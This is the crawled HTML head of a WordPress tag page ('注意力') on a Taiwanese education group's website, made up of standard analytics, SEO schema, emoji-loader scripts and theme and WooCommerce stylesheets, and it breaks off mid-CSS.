

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smartorange.com.tw/tag/%E6%B3%A8%E6%84%8F%E5%8A%9B/
body_size: 22206
content:
<!doctype html>
		<html dir="ltr" lang="zh-TW"
	prefix="og: https://ogp.me/ns#" >
		
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVKFJ48');</script>
<!-- End Google Tag Manager -->
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		
		<title>注意力 - 橙智國際教育集團</title>

		<!-- All in One SEO 4.4.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.smartorange.com.tw/tag/%E6%B3%A8%E6%84%8F%E5%8A%9B/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.smartorange.com.tw\/tag\/%E6%B3%A8%E6%84%8F%E5%8A%9B\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.smartorange.com.tw\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/","name":"\u4e3b\u9801","description":"\u71b1\u70c8\u5831\u540d\u4e2d \u9ede\u64ca\u9019\u88e1\u7acb\u5373\u6d3d\u8a62 \u7acb\u5373\u9810\u7d04\u7acb\u5373\u6536\u807d Previous slide Next slide EH Co","url":"https:\/\/www.smartorange.com.tw\/"},"nextItem":"https:\/\/www.smartorange.com.tw\/tag\/%e6%b3%a8%e6%84%8f%e5%8a%9b\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.smartorange.com.tw\/tag\/%e6%b3%a8%e6%84%8f%e5%8a%9b\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/tag\/%e6%b3%a8%e6%84%8f%e5%8a%9b\/","name":"\u6ce8\u610f\u529b","url":"https:\/\/www.smartorange.com.tw\/tag\/%e6%b3%a8%e6%84%8f%e5%8a%9b\/"},"previousItem":"https:\/\/www.smartorange.com.tw\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.smartorange.com.tw\/tag\/%E6%B3%A8%E6%84%8F%E5%8A%9B\/#collectionpage","url":"https:\/\/www.smartorange.com.tw\/tag\/%E6%B3%A8%E6%84%8F%E5%8A%9B\/","name":"\u6ce8\u610f\u529b - \u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","inLanguage":"zh-TW","isPartOf":{"@id":"https:\/\/www.smartorange.com.tw\/#website"},"breadcrumb":{"@id":"https:\/\/www.smartorange.com.tw\/tag\/%E6%B3%A8%E6%84%8F%E5%8A%9B\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.smartorange.com.tw\/#organization","name":"\u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","url":"https:\/\/www.smartorange.com.tw\/","logo":{"@type":"ImageObject","url":"https:\/\/www.smartorange.com.tw\/wp-content\/uploads\/2021\/10\/LOGO\u53bb\u80cc.png","@id":"https:\/\/www.smartorange.com.tw\/#organizationLogo","width":1583,"height":1500},"image":{"@id":"https:\/\/www.smartorange.com.tw\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/smartorange.tw","https:\/\/www.instagram.com\/smartorangegroup_tw\/","https:\/\/www.youtube.com\/channel\/UCgaMzcyrTX8wzsoSO7RH7mw"],"contactPoint":{"@type":"ContactPoint","telephone":"+886227335338","contactType":"Customer Support"}},{"@type":"WebSite","@id":"https:\/\/www.smartorange.com.tw\/#website","url":"https:\/\/www.smartorange.com.tw\/","name":"\u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","inLanguage":"zh-TW","publisher":{"@id":"https:\/\/www.smartorange.com.tw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//accounts.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《橙智國際教育集團》&raquo; 資訊提供" href="https://www.smartorange.com.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《橙智國際教育集團》&raquo; 留言的資訊提供" href="https://www.smartorange.com.tw/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《橙智國際教育集團》&raquo; 標籤〈注意力〉的資訊提供" href="https://www.smartorange.com.tw/tag/%e6%b3%a8%e6%84%8f%e5%8a%9b/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.17 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6EYD148RC9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.17';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-6EYD148RC9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-6EYD148RC9', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.smartorange.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://www.smartorange.com.tw/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.2.8/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jetpack-videopress-video-block-view-css' href='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-videopress/build/block-editor/blocks/video/view.css?minify=false&#038;ver=34ae973733627b74a14e' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.2.8/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.2.8/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/7.8.2/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/7.8.2/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://c0.wp.com/c/6.2.8/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='buttonizer_frontend_style-css' href='https://www.smartorange.com.tw/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.css?v=dbd0f61660e419a15a1eea68dd4e00bd&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=6.2.8' type='text/css' media='all' integrity='sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==' crossorigin='anonymous' />
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://www.smartorange.com.tw/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-slg-public-style-css' href='https://www.smartorange.com.tw/wp-content/plugins/woo-social-login/includes/css/style-public.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-style-css' href='https://www.smartorange.com.tw/wp-content/themes/zakra/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='zakra-style-inline-css' type='text/css'>
a:hover, a:focus, .tg-primary-menu > div ul li:hover > a,  .tg-primary-menu > div ul li.current_page_item > a, .tg-primary-menu > div ul li.current-menu-item > a,  .tg-mobile-navigation > div ul li.current_page_item > a, .tg-mobile-navigation > div ul li.current-menu-item > a,  .entry-content a,  .tg-meta-style-two .entry-meta span, .tg-meta-style-two .entry-meta a{color:#e83227;}.tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current-menu-item > a::before, .tg-scroll-to-top:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .tg-primary-menu > div ul li.tg-header-button-wrap a{background-color:#e83227;}body{color:#16181a;}.entry-content a{color:#f4665f;}.entry-content a:hover, .entry-content a:focus{color:#f4665f;}#main{background-color:rgb(255,255,255);}body{font-family:Lato;font-weight:400;}h1, h2, h3, h4, h5, h6{font-family:Inconsolata;font-weight:400;}h1{font-weight:500;}h2{font-weight:500;}h3{font-weight:500;}h4{font-weight:500;}h5{font-weight:500;}h6{font-weight:500;}button, input[type="button"], input[type="reset"], input[type="submit"], #infinite-handle 